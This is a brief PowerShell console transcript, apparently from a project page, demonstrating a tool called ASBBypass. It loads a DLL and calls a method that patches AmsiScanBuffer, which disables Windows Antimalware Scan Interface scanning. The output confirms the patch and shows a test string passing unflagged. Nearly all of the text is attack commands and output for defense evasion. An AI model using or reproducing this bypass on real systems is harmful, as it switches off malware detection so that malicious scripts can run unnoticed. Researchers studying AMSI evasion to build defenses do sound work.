 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Rasta> [System.Reflection.Assembly]::LoadFile("C:\Users\Rasta\source\repos\ASBBypass\ASBBypass\bin\Debug\ASBBypass.dll")
GAC    Version        Location
---    -------        --------
False  v4.0.30319     C:\Users\Rasta\source\repos\ASBBypass\ASBBypass\bin\Debug\ASBBypass.dll
PS C:\Users\Rasta> [Bypass.AMSI]::Disable()
AmsiScanBuffer patch has been applied.
0
PS C:\Users\Rasta> "AmsiScanBuffer"
AmsiScanBuffer
PS C:\Users\Rasta>